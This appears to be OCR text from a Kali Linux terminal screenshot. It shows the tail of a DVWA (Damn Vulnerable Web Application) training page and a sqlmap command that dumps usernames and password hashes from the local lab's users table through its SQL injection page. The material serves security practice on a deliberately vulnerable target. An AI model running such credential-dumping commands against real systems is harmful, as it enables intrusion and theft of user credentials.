 kali@quiloc: ~
File Actions Edit View Help
><em>Security Level:</em> low<br /><em>PHPIDS:</em> disabled</div>
</div>
<div id="footer">
<p>Damn Vulnerable Web Application (DVWA) v1.10
*Development*</p>
<script src='/dvwa/js/add_event_listeners.js'><
/script>
</div>
</div>
</body>
</html>
┌──(kali㉿quiloc)-[~]
└─$ sqlmap -u "http://localhost/vulnerabilities/sqli/?id=1" \
--cookie="security=low; PHPSESSID=s1ck57md56ik6d1g0h2arl1kj4" \
--batch \
-D dvwa \
-T users \
-C user,password \
--dump